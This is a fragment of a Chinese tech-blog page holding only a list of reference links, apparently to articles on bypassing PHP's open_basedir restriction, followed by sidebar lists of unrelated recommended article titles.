
Reference article
https://blog.csdn.net/Xxy605/article/details/120221577
https://www.mi1k7ea.com/2019/07/20/%E6%B5%85%E8%B0%88%E5%87%A0%E7%A7%8DBypass-open-basedir%E7%9A%84%E6%96%B9%E6%B3%95/#0x08-%E5%88%A9%E7%94%A8realpath-%E5%87%BD%E6%95%B0Bypass
https://www.leavesongs.com/other/bypass-open-basedir-readfile.html
https://www.leavesongs.com/PHP/php-bypass-open-basedir-list-directory.html
边栏推荐
- 从“跑分神器”到数据平台,鲁大师开启演进之路
- SQL Server 2008 各种DateTime的取值范围
- Introduction to the extension implementation of SAP Spartacus checkout process
- 软件测试面试技巧
- 《ClickHouse原理解析与应用实践》读书笔记(6)
- PTA 天梯赛练习题集 L2-004 搜索树判断
- 线性回归
- Bat instruction processing details
- Flask1.1.4 Werkzeug1.0.1 源码分析:启动流程
- Mac version PHP installed Xdebug environment (M1 version)
猜你喜欢

往图片添加椒盐噪声或高斯噪声
Vscode for code completion

Go语学习笔记 - gorm使用 - gorm处理错误 | Web框架Gin(十)
ML's shap: Based on the adult census income binary prediction data set (whether the predicted annual income exceeds 50K), use the shap decision diagram combined with the lightgbm model to realize the
Randomly generate session_ id

JVM命令之 jstack:打印JVM中线程快照
![[daily training -- Tencent selected 50] 235 Nearest common ancestor of binary search tree](/img/4c/16bb943e517c7b703996715632e6ca.png)
[daily training -- Tencent selected 50] 235 Nearest common ancestor of binary search tree

Loss function and positive and negative sample allocation in target detection: retinanet and focal loss

目标检测中的损失函数与正负样本分配:RetinaNet与Focal loss
![[云原生]微服务架构是什么?](/img/84/a0ec68646083f3539aa39ad9d98749.png)
[云原生]微服务架构是什么?
随机推荐
[InstallShield] Introduction
关于服装ERP,你知道多少?
线性回归
职场经历反馈给初入职场的程序员
Nvisual network visualization
Mysql-centos7 install MySQL through yum
Value range of various datetimes in SQL Server 2008
软件测试面试技巧
JVM命令之 jstat:查看JVM统计信息
Modes of optical fiber - single mode and multimode
cf:C. Column Swapping【排序 + 模拟】
盘点国内有哪些EDA公司?
【FPGA教程案例13】基于vivado核的CIC滤波器设计与实现
Question 102: sequence traversal of binary tree
The boss always asks me about my progress. Don't you trust me? (what do you think)
10W word segmentation searches per second, the product manager raised another demand!!! (Collection)
Solve pod install error: FFI is an incompatible architecture
关于STC单片机“假死”状态的判别
Sequential storage of stacks
Bat instruction processing details